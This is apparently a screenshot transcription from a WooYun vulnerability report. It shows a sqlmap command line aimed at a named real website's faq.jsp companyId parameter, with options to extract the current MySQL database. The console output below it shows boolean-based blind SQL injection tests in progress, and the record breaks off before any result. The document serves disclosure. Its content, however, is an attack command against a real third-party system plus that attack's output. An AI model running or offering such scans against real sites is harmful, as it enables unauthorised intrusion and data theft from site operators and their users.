 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://online.kingdee.com/live800/faq.js
p?companyId=2222&operatorId=admin" --time-sec 6 --dbms mysql --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:47:31
[11:47:31] [INFO] testing connection to the target URL
[11:47:31] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:47:32] [INFO] target URL is stable
[11:47:32] [INFO] testing if GET parameter 'companyId' is dynamic
[11:47:32] [WARNING] GET parameter 'companyId' does not appear dynamic
[11:47:32] [WARNING] heuristic (basic) test shows that GET parameter 'companyId'
might not be injectable
[11:47:32] [INFO] testing for SQL injection on GET parameter 'companyId'
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] Y
[11:47:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:47:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[11:47:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[11:47:36] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY o
r GROUP BY clause (RLIKE)'
[11:47:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_S
ET - original value)'
[11:47:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT -
original value)'
[11:47:38] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*i
nt - original value)'
[11:47:38] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace
(original value)'
www.wooyun.org